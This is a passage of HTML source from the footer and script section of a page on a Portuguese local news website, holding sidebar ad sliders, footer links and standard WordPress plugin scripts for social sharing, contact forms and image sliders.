                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"NOTA \u00c0 COMUNICA\u00c7\u00c3O SOCIAL","url":"https:\/\/santotirsodigital.pt\/nota-a-comunicacao-social\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2019\/03\/PSD_renamed.jpg","width":702,"height":331},"datePublished":"2019-03-01T12:54:59+00:00","dateModified":"2019-03-01T12:54:59+00:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/nota-a-comunicacao-social\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"2eaf68492e","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
